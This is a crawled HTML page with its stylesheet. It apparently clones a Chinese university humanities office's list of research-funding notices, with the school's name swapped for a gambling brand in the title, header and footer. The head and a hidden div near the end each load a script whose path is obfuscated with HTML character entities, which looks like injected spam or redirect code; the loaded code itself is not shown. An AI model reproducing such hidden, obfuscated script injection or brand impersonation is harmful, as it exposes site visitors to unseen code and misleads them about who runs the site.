

--- FILE ---
content_type: text/html
request_url: http://www.abqhomeexpo.com/jfgl/list.html
body_size: 5320
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"  class="webplus-list"  >
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<title>太平洋xg111 - 太平洋在线登录</title>

<link type="text/css" href="/_css/_system/system.css" rel="stylesheet"/>
<link type="text/css" href="/_js/_portletPlugs/sudyNavi/css/sudyNav.css" rel="stylesheet" />
<link type="text/css" href="/_js/_portletPlugs/datepicker/css/datepicker.css" rel="stylesheet" />
<link type="text/css" href="/_js/_portletPlugs/simpleNews/css/simplenews.css" rel="stylesheet" />

<script language="javascript" src="/_js/sudy-jquery-autoload.js" jquery-src="/_js/jquery-2.x.min.js" sudy-wp-context="" sudy-wp-siteId="29"></script>
<script language="javascript" src="/_js/jquery-migrate.min.js"></script>
<script language="javascript" src="/_js2/loadStyle.js" sys-path="/_upload/site/1/style/1/1.css"  site-path="/_upload/site/00/1d/29/style/152/152.css" ></script>
<script language="javascript" src="/_js2/grayscale.js"   ></script>
<script language="javascript" src="/_js/jquery.sudy.wp.visitcount.js"></script>
<script type="text/javascript" src="/_js/_portletPlugs/sudyNavi/jquery.sudyNav.js"></script>
<script type="text/javascript" src="/_js/_portletPlugs/datepicker/js/jquery.datepicker.js"></script>
<script type="text/javascript" src="/_js/_portletPlugs/datepicker/js/datepicker_lang_HK.js"></script>
<link href="/_upload/tpl/09/c2/2498/template2498/style.css" rel="stylesheet" type="text/css">
<style type="text/css">
.wp_listcolumn .wp_column a.selected{
    background: #c13838;
    color: white;
}
.sub-nav .nav-item{
height:40px;
line-height:40px;
}
.wp_nav .sub-nav .nav-item a.parent:hover{
background:#b73f3a;
}
.wp_nav .nav-item:hover{
background:#821f22;
}
.wp_nav .nav-item>a:hover{
color:white;
}
.wp_article_list .list_item .Article_Index{
background:none;
}
</style>

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
<body>  
<nav style="text-align: center;background-color: #bbdaa1;color: #333;"><h1><a href="/">太平洋xg111</a></h1></nav>
<div id="container_page">
    <div id="head" style="background:url(/_upload/tpl/09/c2/2498/template2498/images/list_bg.png) center top no-repeat;background-size: 100% 100%;">
	      <div style="width:1200px;margin:auto;">
	 
	       <div frag="面板44" style="float:left;margin-top:32px;">
	 	     <img src="/_upload/tpl/09/c2/2498/template2498/images/logo.png">
	       </div>
	       <div frag="窗口1" style="width:300px;display:inline-block;padding-top:140px;">
	           
    <div class="wp_search">
        <table>
            <tr>
                <td height="25px">
                    <input id="keyword" name="keyword" style="width: 150px" class="keyword" type="text" value="请输入关键字" onfocus="if (this.value === '请输入关键字') { this.value = ''; }"
                           onblur="if (this.value === '') { this.value = '请输入关键字'; }" onkeydown="return onKeyEvent(event);"/>
                </td>
                <td>
					<input type="hidden" id="securl" value="/_web/_search/api/search/new.rst?locale=zh_CN&request_locale=zh_CN&context=&_p=YXM9MjkmdD0yNDk4JmQ9NzE0NSZwPTImZj0xMzEwJm09U04mfGJubkNvbHVtblZpcnR1YWxOYW1lPTEzMTAm"/>
                    <input name="btnsearch" class="search" type="submit" value="" onclick="checkValues();"/>
                </td>
            </tr>
        </table>
    </div>

<script>
    function onKeyEvent(event){
        if (event.keyCode != '13') {
            return;
        }
        checkValues();
    }
    function checkValues(){
		var url = $("#securl").val();
        var keyword = $("input[name='keyword']").val();
		if (keyword === '请输入关键字') {
			keyword = ''; 
		}
		if (keyword !== '') {
			keyword = encodeURI(encodeURI(keyword));
			url = url + "&keyword=" + keyword;
		}
        window.open(url);
    }
</script>
	        </div>
	        <div style="display:inline-block;float:right;">
	           <img src="/_upload/tpl/09/c2/2498/template2498/images/renwen.png" style="height:170px;margin-top:20px;">
	        </div>
	 
	       </div>
		 </div>
	 
		 <div frag="面板31" class="div313">
		    <div frag="窗口31" class="div3131">
			<div id="wp_nav_w31"> 

 
<ul class="wp_nav" data-nav-config="{drop_v: 'down', drop_w: 'right', dir: 'y', opacity_main: '-1', opacity_sub: '-1', dWidth: '0'}">
      
     <li class="nav-item i1 "> 
         <a href="/" title="首页" target="_self"><span class="item-name">首页</span></a><i class="mark"></i> 
          
     </li> 
      
     <li class="nav-item i2 "> 
         <a href="/1312/list.html" title="部门概况" target="_self"><span class="item-name">部门概况</span></a><i class="mark"></i> 
          
         <ul class="sub-nav"> 
              
             <li class="nav-item i2-1 "> 
                 <a href="/1313/list.html" title="部门简介" target="_self"><span class="item-name">部门简介</span></a><i class="mark"></i> 
                  
             </li> 
              
             <li class="nav-item i2-2 "> 
                 <a href="/1314/list.html" title="现任领导" target="_self"><span class="item-name">现任领导</span></a><i class="mark"></i> 
                  
             </li> 
              
             <li class="nav-item i2-3 "> 
                 <a href="/1315/list.html" title="工作职责" target="_self"><span class="item-name">工作职责</span></a><i class="mark"></i> 
                  
             </li> 
              
         </ul> 
          
     </li> 
      
     <li class="nav-item i3 "> 
         <a href="/djgz/list.html" title="党建工作" target="_self"><span class="item-name">党建工作</span></a><i class="mark"></i> 
          
         <ul class="sub-nav"> 
              
             <li class="nav-item i3-1 "> 
                 <a href="/djxxjy/list.html" title="党纪学习教育" target="_self"><span class="item-name">党纪学习教育</span></a><i class="mark"></i> 
                  
             </li> 
              
         </ul> 
          
     </li> 
      
     <li class="nav-item i4 "> 
         <a href="/kxyj/list.html" title="科学研究" target="_self"><span class="item-name">科学研究</span></a><i class="mark"></i> 
          
         <ul class="sub-nav"> 
              
             <li class="nav-item i4-1 "> 
                 <a href="/zkpt/list.html" title="智库平台" target="_self"><span class="item-name">智库平台</span></a><i class="mark"></i> 
                  
             </li> 
              
             <li class="nav-item i4-2 "> 
                 <a href="/cgzs/list.html" title="成果展示" target="_self"><span class="item-name">成果展示</span></a><i class="mark"></i> 
                  
         <ul class="sub-nav"> 
              
             <li class="nav-item i4-2-1 "> 
                 <a href="/cgjx/list.html" title="成果获奖" target="_self"><span class="item-name">成果获奖</span></a><i class="mark"></i> 
                  
             </li> 
              
             <li class="nav-item i4-2-2 "> 
                 <a href="/dbxcg/list.html" title="成果推荐" target="_self"><span class="item-name">成果推荐</span></a><i class="mark"></i> 
                  
             </li> 
              
         </ul> 
          
             </li> 
              
             <li class="nav-item i4-3 "> 
                 <a href="/rctd/list.html" title="人才团队" target="_self"><span class="item-name">人才团队</span></a><i class="mark"></i> 
                  
         <ul class="sub-nav"> 
              
             <li class="nav-item i4-3-1 "> 
                 <a href="/1332/list.html" title="国家级人才" target="_blank"><span class="item-name">国家级人才</span></a><i class="mark"></i> 
                  
             </li> 
              
             <li class="nav-item i4-3-2 "> 
                 <a href="/1333/list.html" title="省部级人才" target="_self"><span class="item-name">省部级人才</span></a><i class="mark"></i> 
                  
             </li> 
              
             <li class="nav-item i4-3-3 "> 
                 <a href="/1334/list.html" title="学术创新团队" target="_self"><span class="item-name">学术创新团队</span></a><i class="mark"></i> 
                  
             </li> 
              
         </ul> 
          
             </li> 
              
         </ul> 
          
     </li> 
      
     <li class="nav-item i5 "> 
         <a href="/glzd/list.html" title="管理制度" target="_self"><span class="item-name">管理制度</span></a><i class="mark"></i> 
          
     </li> 
      
     <li class="nav-item i6 "> 
         <a href="/1335/list.html" title="下载中心" target="_self"><span class="item-name">下载中心</span></a><i class="mark"></i> 
          
         <ul class="sub-nav"> 
              
             <li class="nav-item i6-1 "> 
                 <a href="/1336/list.html" title="国家级项目" target="_self"><span class="item-name">国家级项目</span></a><i class="mark"></i> 
                  
             </li> 
              
             <li class="nav-item i6-2 "> 
                 <a href="/1337/list.html" title="部级项目" target="_self"><span class="item-name">部级项目</span></a><i class="mark"></i> 
                  
             </li> 
              
             <li class="nav-item i6-3 "> 
                 <a href="/1338/list.html" title="省级项目" target="_self"><span class="item-name">省级项目</span></a><i class="mark"></i> 
                  
             </li> 
              
             <li class="nav-item i6-4 "> 
                 <a href="/1339/list.html" title="厅级项目" target="_self"><span class="item-name">厅级项目</span></a><i class="mark"></i> 
                  
             </li> 
              
             <li class="nav-item i6-5 "> 
                 <a href="/1340/list.html" title="贵阳市级项目" target="_self"><span class="item-name">贵阳市级项目</span></a><i class="mark"></i> 
                  
             </li> 
              
             <li class="nav-item i6-6 "> 
                 <a href="/1341/list.html" title="校内项目" target="_self"><span class="item-name">校内项目</span></a><i class="mark"></i> 
                  
             </li> 
              
             <li class="nav-item i6-7 "> 
                 <a href="/1342/list.html" title="横向项目" target="_self"><span class="item-name">横向项目</span></a><i class="mark"></i> 
                  
             </li> 
              
         </ul> 
          
     </li> 
      
     <li class="nav-item i7 "> 
         <a href="/lxwm/list.html" title="联系我们" target="_self"><span class="item-name">联系我们</span></a><i class="mark"></i> 
          
     </li> 
      
</ul> 
 
 
 </div>
		    </div> 
	         </div> 
	</div>
        
  <div id="container_content">

         <div frag="面板33" style="margin-bottom:10px;">
             <img border="0" style="width:100%;height: 200px;" src="/_upload/tpl/09/c2/2498/template2498/images/list_banner.png" >
         </div>
         <div frag="面板14" class="div14">
		<div frag="窗口14" class="div1414">
			<span class='Column_Name'>经费管理</span>
		</div>
                <div frag="窗口15" class="div1415">
			<div id="wp_listcolumn_w15"> 

 
<ul class="wp_listcolumn"> 
      
     <li class="wp_column column-1 "> 
         <a href="/lxgl/list.html" title="立项管理" class="" target="_self"><span class="column-name">立项管理</span></a> 
          
     </li> 
      
     <li class="wp_column column-2 selected"> 
         <a href="/jfgl/list.html" title="经费管理" class="selected" target="_self"><span class="column-name">经费管理</span></a> 
          
     </li> 
      
     <li class="wp_column column-3 "> 
         <a href="/zqgl/list.html" title="中期管理" class="" target="_self"><span class="column-name">中期管理</span></a> 
          
     </li> 
      
     <li class="wp_column column-4 "> 
         <a href="/jxgl/list.html" title="结项管理" class="" target="_self"><span class="column-name">结项管理</span></a> 
          
     </li> 
      
</ul> 
 
 
 </div>
		</div>
                <!--<div frag="窗口32" class="div1415">
			<div frag="窗口内容"> </div>
		</div>-->
	</div>

        <div frag="面板15" class="div15">
                <div frag="窗口16" class="div1516">
			当前位置：<span class='Column_Position'><a href="/main.html" target="_self">首页</a><span class='possplit'>&nbsp;&nbsp;</span><a href="/xmgl/list.html" target="_self">项目管理</a><span class='possplit'>&nbsp;&nbsp;</span><a href="/jfgl/list.html" target="_self">经费管理</a></span>
		   </div>
		   <div frag="窗口18" class="div1618">
			<div id="wp_news_w18"> 
 
<ul class="wp_article_list"> 
      
     <li class="list_item i1"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>1</span> 
             <span class='Article_Title'><a href='/2024/0626/c15980a220693/page.html' target='_blank' title='2024年1-6月纵向项目到账情况'><font style='font-weight:bold;'>2024年1-6月纵向项目到账情况</font></a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>2024-06-26</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i2"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>2</span> 
             <span class='Article_Title'><a href='/2024/0626/c15980a220687/page.html' target='_blank' title='2024年1-6月横向项目经费到账情况'>2024年1-6月横向项目经费到账情况</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>2024-06-26</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i3"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>3</span> 
             <span class='Article_Title'><a href='/2023/1013/c15980a198269/page.html' target='_blank' title='          2023年6-10月文科教师科研项目资金到账情况'>          2023年6-10月文科教师科研项目资金到账情况</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>2023-10-13</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i4"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>4</span> 
             <span class='Article_Title'><a href='/2023/0518/c15980a190411/page.html' target='_blank' title='2023年4-5月文科教师科研项目资金到账情况'>2023年4-5月文科教师科研项目资金到账情况</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>2023-05-18</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i5"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>5</span> 
             <span class='Article_Title'><a href='/2023/0404/c15980a184816/page.html' target='_blank' title=' 2023年3月文科教师科研项目资金到账情况'> 2023年3月文科教师科研项目资金到账情况</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>2023-04-04</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i6"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>6</span> 
             <span class='Article_Title'><a href='/2023/0228/c15980a183004/page.html' target='_blank' title=' 2023年1-2月文科教师科研项目资金到账情况'><font style='font-weight:bold;'> 2023年1-2月文科教师科研项目资金到账情况</font></a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>2023-02-28</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i7"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>7</span> 
             <span class='Article_Title'><a href='/2021/1012/c15980a158828/page.html' target='_blank' title='横向项目10月份经费到账通知'>横向项目10月份经费到账通知</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>2021-10-12</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i8"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>8</span> 
             <span class='Article_Title'><a href='/2021/0930/c15980a158500/page.html' target='_blank' title='2021年贵州省社科规划办课题立项经费到账通知（第一期）'>2021年贵州省社科规划办课题立项经费到账通知（第一期）</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>2021-09-30</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i9"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>9</span> 
             <span class='Article_Title'><a href='/2021/0923/c15980a158105/page.html' target='_blank' title='横向项目近期经费到账通知'>横向项目近期经费到账通知</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>2021-09-23</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i10"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>10</span> 
             <span class='Article_Title'><a href='/2021/0922/c15980a158025/page.html' target='_blank' title='2021年教育部项目经费拨款通知（第三批）'>2021年教育部项目经费拨款通知（第三批）</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>2021-09-22</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i11"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>11</span> 
             <span class='Article_Title'><a href='/2021/0922/c15980a158024/page.html' target='_blank' title='2021年教育部项目经费拨款通知（第二批）'>2021年教育部项目经费拨款通知（第二批）</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>2021-09-22</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i12"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>12</span> 
             <span class='Article_Title'><a href='/2021/0922/c15980a158023/page.html' target='_blank' title='2021年教育部项目经费拨款通知（第一批）'>2021年教育部项目经费拨款通知（第一批）</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>2021-09-22</span> 
              
         </div> 
     </li> 
      
</ul> 
</div> 

 <div id="wp_paging_w18"> 
<ul class="wp_paging clearfix"> 
     <li class="pages_count"> 
         <span class="per_page">每页&nbsp;<em class="per_count">14</em>&nbsp;记录&nbsp;</span> 
         <span class="all_count">总共&nbsp;<em class="all_count">12</em>&nbsp;记录&nbsp;</span> 
     </li> 
     <li class="page_nav"> 
         <a class="first" href="javascript:void(0);" target="_self"><span>第一页</span></a> 
         <a class="prev" href="javascript:void(0);" target="_self"><span>&lt;&lt;上一页</span></a> 
         <a class="next" href="javascript:void(0);" target="_self"><span>下一页&gt;&gt;</span></a> 
         <a class="last" href="javascript:void(0);" target="_self"><span>尾页</span></a> 
     </li> 
     <li class="page_jump"> 
         <span class="pages">页码&nbsp;<em class="curr_page">1</em>/<em class="all_pages">1</em></span> 
         <span><input class="pageNum" type="text" /><input type="hidden" class="currPageURL" value=""></span></span> 
         <span><a class="pagingJump" href="javascript:void(0);" target="_self">跳转到&nbsp;</a></span> 
     </li> 
</ul> 
</div> 
<script type="text/javascript"> 
     $().ready(function() { 
         $("#wp_paging_w18 .pagingJump").click(function() { 
             var pageNum = $("#wp_paging_w18 .pageNum").val(); 
             if (pageNum === "") { alert('请输入页码！'); return; } 
             if (isNaN(pageNum) || pageNum <= 0 || pageNum > 1) { alert('请输入正确页码！'); return; } 
             var reg = new RegExp("/list", "g"); 
             var url = "/jfgl/list.html"; 
             window.location.href = url.replace(reg, "/list" + pageNum); 
         }); 
     }); 
</script> 

		</div>
               
	</div>

  </div>
       <!--Start||footer-->
        <div frag="面板9" class="foot">
           <div>
               <div class="copyright">
                  <div style="width: 12%;display:inline-block;float: left;">
                       <img style="padding-top: 15px;" src="/_upload/tpl/09/c2/2498/template2498/images/logo2.png" />
                   </div>
                   <div class="line">
                   </div>
                   <div frag="窗口12" class="div812">
			 
<script language=javascript> 
      function w12_openLink(obj) { 
          var v = obj.value; 
          if (v != "") { 
              window.open(v); 
              obj.blur(); 
          } 
          obj.selectedIndex = 0; 
      } 
</script>
		   </div> 
                  <p>
                    <span>通讯地址：贵州省贵阳市花溪区甲秀南路太平洋xg111（西校区）贤正楼2栋5楼 邮编：550025</span>
                    <br />
                    <span>© Copyright版权所有：太平洋xg111人文社科处</span>
                    <span><a href="" style="padding-right: 50px;font-size: 15px;">网站管理与维护入口</a></span>
                  </p>
               
	      </div>
        </div>
	<div class="clear"></div>
       </div>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>

 <img src="/siteId_29_type_2_columnId_15980.jpg" style="display:none" width="0" height="0"/>

--- FILE ---
content_type: text/css
request_url: http://www.abqhomeexpo.com/_upload/tpl/09/c2/2498/template2498/style.css
body_size: 4007
content:
@charset "utf-8";
/* ---htmlbody100%--- */
*{margin:0;padding:0}
html, body{}
/* ---divdiv--- */
body{text-align: left;font-size: 9pt;color: #646464;margin-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;min-width:1200px;width:100%;}
table{font-size: 9pt;}
.none{display:none;}
.cr { clear:both; width:100%; height:0;}
.clear { clear:both; height:10px; width:100%;}
/* ---??--- */
a{font-size: 9pt;text-decoration: none;color:black;line-height: 25px;}
a:hover{font-size: 9pt;text-decoration: none;color:black;line-height: 25px;}
/* ---ʽ--- */
.wlink a{font-size: 9pt;text-decoration: none;color:#FFFFFF;font-weight:normal;}
.wlink a:hover{font-size: 9pt;text-decoration:none;color: #FFFFFF;font-weight:normal;}
.blink a{font-size: 9pt;font-weight: bolder;color: #18235c;}
.blink a:hover{font-size: 9pt;font-weight: bolder;color: #18235c;}
.clink a{font-size: 12px;color: #333333;}
.clink a:hover{font-size: 12px;font-weight: bold;color: #215eb2;}

/* ---Ϣ--- */
.content {
	font-size: 10.5pt;
	line-height: 1.7em;
}
/* ---ѯinput--- */
.SearchTitleInput {	
	width: 105px;
}
#infocontent div{
	font-size: 10.5pt;
	line-height: 1.5em;
}
/* ---div--- */
#container_page {
	width: 100%;
	text-align: left;
	margin-top: 0;
	margin-right: auto;
	margin-bottom: 0;
	margin-left: auto;
	background-color:white;
	
}
/* ---вdivҪƶ߶--- */
#container_content {
	width: 1220px;
	padding: 0px;
        margin:auto;
        min-height:500px;
        display: table;
        padding-bottom:15px;
        margin-top:10px;
}
/* ---ͷ--- */
#headnav {
	padding-right: 0px;
	padding-left: 0px;
	width: 1200px;
}

#head {
	width: 100%;
        height:200px;
}

/* ------ */
#nav {
	width: 1200px;
}
#page {
	width: 1200px;
	clear: both;
}
/* ---Ŀdiv--- */
#listleft {
	float: left;
	width: 25%;
	background-color: #eeeeee;
}
/* ---ҲҪϢdiv--- */
#listright {
	background-color: #FFFFFF;
	float: right;
	width: 70%;
}
/* ---ǰλ--- */
#position {
	padding: 3px;
}	
.listtitfont {	font-size: 12pt;
	font-weight: normal;
}
/* ---б--- */
#listtit {
	font-size: 12pt;
	font-weight: normal;
	padding-top: 15px;
	padding-bottom: 10px;
	padding-left: 15px;
	padding-right: 5px;
}
/* ---б--- */
#newslist {
	padding-top: 8px;
	padding-right: 15px;
	padding-bottom: 8px;
	padding-left: 15px;
	width: 100%;
	font-size: 10.5pt;
}

#newslist div{
	font-size: 10.5pt;
	line-height: 1.5em;
}
#newslist img{
	background-color:#FFFFFF;
	border: 2px solid #FFFFFF;
}	
/* ---Ȩ--- */
#foot {
	clear: both;
	background-repeat: repeat-x;
	color: #FFFFFF;
}
.kuang
{
	border: 1px solid #cbcbcb;
	background-image: url(images/mainright5.gif);
	background-repeat: no-repeat;
	background-position: center center;
}
.biaoti1
{
	color: #FFFFFF;
	font-family: "STXingkai";
	font-size: 10.5pt;
	font-weight: bolder;
}
.biaoti2
{
	color: #085d6f;
	font-family: "";
	font-size: 14px;
	font-weight: bold;
	clear: both;
	filter: DropShadow(Color=#e0e0e0, OffX=1, OffY=1, Positive=true);
}
.biaoti
{
	color: white;
	font-weight: normal;
	clear: both;
	font-family: "微软雅黑";
	font-size: 20pt;}
.headbg
{
	background-image: url(images/head_1.jpg);
	background-repeat: no-repeat;
	background-position: right top;
}
.xian
{
	background-repeat: repeat-x;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #999999;
}

.foothang
{
	line-height: 1.5em;
	color: #FFFFFF;
}
/*导航链接的修改*/
#wp_nav_w1 a span{color:#333333}  /*一级导航颜色*/
#wp_nav_w1 ul li ul li a span{color:#000}  /*下拉菜单颜色*/
.infotitle
{
	color: #175c97;
	font-family: "";
	font-size: 20px;
	clear: both;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-right: 20px;
	padding-left: 20px;
	line-height: 1.5em;
	text-align: center;
	font-weight: bold;
}
.border2 {
	font-size: 12px;
	line-height: 20px;
	color: #666666;
}
.article {
	line-height: 1.7em;
	padding-top: 10px;
	padding-bottom: 10px;
	font-size:14px;
}
.wp_listcolumn .wp_column a{
  display: block;
  width: 80%;
  color: #636363;
  font-size: 12px;
  word-wrap: break-word;
  background:none;
  border-bottom: 0px solid #a7a7a7;
  border-top: 0px solid #fff;
  text-align:center;
  font-weight:normal;
  height:30px;
  margin: 0px;
  font-family:"宋体";
  
}
.wp_listcolumn .wp_column a:hover {background:url(images/bottom5.gif) no-repeat 50px 0px;}
.wp_listcolumn .wp_column a.selected { background:url(images/bottom5.gif) no-repeat 50px 0px;}
.wp_listcolumn .wp_column {  width: 100%;background:#f9f9f9;}
.wp_listcolumn .wp_subcolumn .wp_column a { background:url(images/bottom5.gif) no-repeat 50px 0px;font-size:12px; border-bottom:0px;}
.wp_listcolumn .wp_subcolumn .wp_column a:hover {background:url(images/bottom5.gif) no-repeat 50px 0px;} 
.wp_listcolumn .wp_subcolumn .wp_column a.selected {background:url(images/bottom5.gif) no-repeat 50px 0px;}
.wp_listcolumn .wp_subcolumn .wp_column {background:url(images/lmain2_1.gif) repeat-x;}
#infocontent img { vertical-align:bottom;}
.wp_listcolumn .wp_column  .wp_column a .column-name{line-height: 39px;padding-left: 29px;font-size:18px}

/**新增**/

/**导航**/
.wp_nav .nav-item{
width: 14.11%;
height: 48px;
}
.wp_nav .nav-item a span.item-name{
    padding: 0!important; 
    line-height: 48px!important;
    font-size:18px;
    color:white;
}
.wp_article_list .list_item .Article_Index{
background:url(/_upload/tpl/09/c2/2498/template2498/images/sanjiao.png) center top no-repeat;
margin-top: 12px;
width:12px;
}

.wp_nav .nav-item A SPAN.item-name{
padding:0;
}
.wp_nav .sub-nav .nav-item a span.item-name{
font-size:16px;
line-height:40px!important;
}
.sub-nav{
    width: 100%!important;
}
.wp_nav .sub-nav .nav-item a{
    text-align:center!important;
    height: 40px;
    background:#a72a26;
}
.div3{
background: #b53239;
}
.div313{
width: 100%;
background: #b53239;
}
.div3131{
width:1200px;
margin:auto;
}
.orbit-wrapper{
margin:auto;
}
/**logo**/
.Site_Logo>img{
width:100%;
max-width:699px;
}
.wp_search{
    margin-left: -50px;
}
.Site_Name{
font-size: 30px;
line-height: 200px;
margin-left: 30px;
}
#keyword{
    width:240px!important;
    height:36px;
    line-height:36px;
    font-size: 15px;
    letter-spacing: 2px;
    color: #888787;
    border-radius: 5px;
    padding-left: 5px;
    border: 1px solid #582b2d;
}
.scrollnews_li{
background:none;
}
.wp_search .search{
height:36px;
background:url(/_upload/tpl/09/c2/2498/template2498/images/search.png) no-repeat;
background-size:cover;
    border-radius: 5px;
    margin-left: 5px;
}
.tit{
    margin: 15px;
    font-size: 20px;
    color:#333;
    font-weight: 600;
    display:inline-block;
    width:94%;
}
.tit img{
float:left;
}
.title{
display: inline-block;
width:150px;
float:left;
line-height:28px;
margin-left: 10px;
}
.more_btn{
    width: 50px;
    display: inline-block;
    float:right;
}
.wp_article_list{
padding-bottom:10px;
}
#p11{
margin-bottom:30px;
}
.div3_3{
    width: 1200px;
    margin: auto;
    margin-bottom: 20px;
}

.div4,.div441{
background: white;
height:355px;
/*box-shadow: 0 0 3px 1px #eaeaea;*/
border: 1px solid #f3f3f3;
}
.div44,.div45{
height:310px;
}
.dtjt8_div_img{
margin:auto;
margin-right:0;
}
.div7{
width: 1200px;
margin:5px auto;
}
/**研究院动态**/
.div44{
width:49%;
display:inline-block;
float:left;
}
.div414{
width:50%;
display:inline-block;
}
.div414 a,.div45 a,.div5 a,.div6 a,.div7 a,.div8 a {
    line-height: 36px;
    font-size: 15px;
    color: black;
}
.div8{
width:1200px;
margin:auto;

}
/**通知公告**/
.div45{
width:100%;
display:inline-block;
float: right;
}
.div45 a{
width:320px;
display:inline-block;
height:36px;
}
.articlelist1_issuetime{
float:none!important;
}
.articlelist1_li{
background:unset;
font-size: 15px;
line-height:32px;
}
.more_btn a{
font-size:14px;
color:#333;
line-height: 28px;
font-weight: 500;
}
.div_ztylb .div_ztylb_img{
margin-left:15px;
}
.div_ztylb_list{
    margin-left: 10px;
    width: 50%;
    float: right;
}
.news_icon{
background-position:0 8px;
background:url(/_upload/tpl/09/c2/2498/template2498/images/sanjiao.png) center top no-repeat;
margin-top: 12px;
margin-right: 10px;
width:12px;
}
.wp_article_list .list_item{
height: 36px;
line-height: 36px;
border-bottom:1px dashed #e0dfdf;
width: 96%;
margin-left: 12px;
}
.Article_PublishDate{
font-size:15px;
}

/**社科动态--学术交流**/
.div5{
height:360px;
width:1200px;
margin:auto;
margin-bottom:24px;
}
.div56,.div57{
height:360px;
width:49%;
display:inline-block;
float:left;
background:white;
border: 1px solid #f3f3f3;
}
.div57{
float:right;
}

/**成果展示**/
.div6{
width:49%;
